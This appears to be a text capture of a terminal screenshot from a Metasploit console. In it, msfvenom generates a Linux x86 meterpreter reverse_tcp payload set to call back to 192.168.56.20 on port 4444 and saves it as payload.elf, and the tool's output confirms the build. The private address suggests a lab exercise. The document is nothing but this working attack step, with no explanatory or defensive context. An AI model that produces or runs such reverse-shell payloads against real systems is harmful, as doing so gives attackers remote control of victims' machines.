 msf6 > msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.20 LPOR
T=4444 -f elf -o payload.elf
[*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.20 L
PORT=4444 -f elf -o payload.elf

Overriding user environment variable 'OPENSSL_CONF' to enable legacy function
s.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: payload.elf
msf6 >